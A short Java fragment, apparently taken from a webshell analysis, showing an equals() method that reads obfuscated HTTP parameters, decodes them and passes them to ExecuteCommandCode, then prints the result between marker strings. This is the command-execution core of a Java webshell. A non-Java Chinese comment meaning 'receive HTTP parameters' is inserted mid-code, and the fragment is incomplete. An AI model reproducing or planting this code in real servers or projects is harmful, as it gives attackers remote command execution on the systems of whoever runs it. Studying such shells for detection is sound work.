 public boolean equals(Object paramObject) {
parseObj(paramObject);
StringBuffer stringBuffer = new StringBuffer();
String str1 = "1065e0";
String str2 = "47e88118856";
String str3 = "ze1ec3942ca2a5";
接收http参数
String str4 = "zf162f18a0e5ab";
String str5 = "l4b0877a37fa52";
String str6 = "z84709e5aaf602";
try {
this.response.setContentType("text/html");
this.request.setCharacterEncoding(this.cs);
this.response.setCharacterEncoding(this.cs);
String str7 = decode(this.request.getParameter(str3));
String str8 = decode(this.request.getParameter(str4));
String str9 = decode(this.request.getParameter(str5));
this.decoderClassdata = decode(this.request.getParameter(str6));
stringBuffer.append(ExecuteCommandCode(str7, str8, str9));
} catch (Exception exception) {
stringBuffer.append("ERROR:// " + exception.toString());
}
try {
this.response.getWriter().print(str1 + asoutput(stringBuffer.toString()) + str2);
} catch (Exception exception) {}
return true;
}